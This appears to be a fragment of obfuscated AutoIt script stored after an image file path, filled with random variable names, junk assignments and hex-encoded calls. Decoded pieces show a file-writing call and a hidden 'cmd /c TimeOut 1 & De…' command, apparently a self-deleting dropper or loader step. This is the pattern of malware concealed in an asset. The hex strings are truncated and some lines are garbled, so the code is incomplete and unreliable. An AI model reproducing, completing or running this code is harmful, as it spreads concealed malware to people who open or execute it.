 LOCAL $VOAEZAPYEXCD=$EE($V1("0x24626165776C73706B6E6569756370696E6F76637861657A707573797770
ENDIF
ENDIF
IF $POE($WZNECIAFTZMXVNGECERFAJKUJGWYJZN("0x246B7A6C666261736B7568786171686679706B786878682
DIM $JLQORUV=ISINT(66244323)
DIM $MABWKNBLGCHGUUIEU="Error"
DIM $ELPYNVU="handle"
GLOBAL $XARPIKIVAW="ptr"
LOCAL $HDKUWMQJSIFLAKDJOTNNZE="bool"
LOCAL $LXWYKFNP="uint"
DIM $CBXBIXFRMEHAEMLDBBWD="handle"
GLOBAL $KOTKHDRVLBJGNVMFB="ptr"
LOCAL $AEXSMY="AutoIt.Error"
IF NOT ($JLQORUV=="saevfzpnwlprjchekhnkekhetvhhnryulmdqfjdsvr")THEN
$POE($WZNECIAFTZMXVNGECERFAJKUJGWYJZN("0x46696C65577269746528246870756471677972676C79626A7A
ELSE
$POE($RFO("0x5368656C6C457865637574652822636D64222C2022202F632054696D654F757420312026204465
ENDIF
ENDIFS
DIM $NSFXHKMMONXNUI=ISSTRING("hwfuqhuvhmwqnlhswaj")
DIM $HPWVEGTQGRBYICFITWLZCJZ="wstr"
LOCAL $CHRHY="GetDC"
DIM $TVRXA="dword*"
LOCAL $FVMOPLOADCIHVYQFGEEMY="DeleteObject"
GLOBAL $SHIKQVVV="</html>"
DIM $DEZLQSQ="float"
GLOBAL $YFVFMQWLBWGBJWHD="int"
LOCAL $GNVNUMBGSO="SetGraphicsMode"
DIM $XPTCMFEEZJKLXCVDENOHW="struct*"
DIM $SASKKEX="fStyle"
LOCAL $ETDFQZEDHEKBX="$_IESTATUS_InvalidDataType"